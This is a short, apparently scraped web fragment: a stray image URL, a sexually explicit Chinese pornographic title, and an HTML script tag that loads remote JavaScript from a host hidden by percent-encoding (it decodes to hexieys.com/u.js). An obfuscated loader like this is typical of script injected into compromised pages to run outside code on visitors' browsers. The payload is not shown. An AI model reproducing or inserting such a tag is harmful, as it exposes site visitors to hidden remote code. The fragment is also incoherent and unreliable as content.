 淫娃女友帮我吹（PsychopornTW）<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>